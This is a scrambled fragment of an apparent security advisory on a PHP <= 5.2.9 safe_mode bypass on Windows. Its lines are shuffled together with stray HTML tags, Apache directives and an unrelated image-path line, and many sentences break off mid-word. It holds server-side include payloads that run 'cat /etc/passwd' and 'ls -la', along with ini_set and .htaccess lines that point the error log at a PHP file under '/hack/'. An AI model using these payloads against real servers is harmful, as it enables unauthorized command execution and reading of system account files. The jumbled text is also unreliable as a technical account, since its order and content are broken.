
    php_admin_flag safe_mode On

<br>

</Directory> 

<!--#exec cmd="cat /etc/passwd"-->

<br>

When we create some php script in /www/ and try call t
<!--#exec cmd="ls -la"-->

</text>

ini_set("error_log", "/hack/"); 

</pre>

PHP <= 5.2.9 Local Safemod bypass exploit (windows)
</body>

or in /www/.htaccess 

</html>
<?

php_value error_log "/hack/bleh.php" 

/*

    Abysssec Inc Public Advisory  

Result: 

    Here is another safemod bypass vulnerability exist 
Warning: Unknown: SAFE MODE Restriction in effect. Th
    the problem comes from OS behavior - implement  
    and operation systems directory structure . the prob
Warning: ini_set() [function.ini-set]: SAFE MODE Restri
    between directory browsing in linux and windows this
    execute his / her commands on targert machie even 
It was for safe_mode declared in php.ini. But if we use 
    ========================================
    in linux when you want open a directory for exampl
php_admin_flag safe_mode On  

    to go to /usr/bin/php and you can't use \usr\bin\php 